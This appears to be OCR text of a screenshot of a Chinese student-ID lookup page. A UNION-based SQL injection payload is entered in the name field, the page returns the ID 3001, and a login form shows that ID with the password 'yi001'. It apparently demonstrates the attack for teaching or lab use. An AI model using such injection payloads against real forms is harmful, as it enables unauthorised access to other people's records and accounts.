 工号/学号不记得了吗？
输入您的名字查询一下吧！
请输入您的名字
汉字拼音
查询学号
欢迎你：' union select id from
students where name='yiz' #
查询结果：
3001
3001
3001
用户登录
用户名： 3001
密__码： yi001
人员类别： 学生 登录系统